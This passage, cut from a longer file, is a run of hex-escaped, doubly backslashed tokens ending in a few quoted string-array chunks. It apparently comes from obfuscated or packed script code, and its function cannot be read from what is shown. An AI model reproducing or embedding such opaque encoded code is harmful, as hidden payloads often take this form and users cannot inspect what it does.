x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c